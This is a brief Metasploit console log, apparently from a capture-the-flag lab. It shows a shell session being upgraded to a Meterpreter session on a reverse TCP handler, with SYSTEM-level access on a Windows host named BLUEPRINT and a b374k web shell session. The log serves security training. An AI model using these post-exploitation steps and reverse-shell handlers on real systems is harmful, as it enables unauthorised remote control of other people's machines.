 msf6 exploit(multi/handler) > sessions -u 7
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [7]
[*] Upgrading session ID: 7
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.9.6.90:4433
msf6 exploit(multi/handler) >
[*] Sending stage (175174 bytes) to 10.10.195.71
[*] Meterpreter session 8 opened (10.9.6.90:4433 -> 10.10.195.71:49519) at 2021-05-23 10:08:25 -0400
[*] Stopping exploit/multi/handler
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information
Connection
--  ----  ----                     -----------
----------
7         shell x86/windows        b374k shell : connected Microsoft Windows [Version 6.1.7601] Copyright (c) 20..
.  10.9.6.90:1234 -> 10.10.195.71:49518 (10.10.195.71)
8         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ BLUEPRINT
10.9.6.90:4433 -> 10.10.195.71:49519 (10.10.195.71)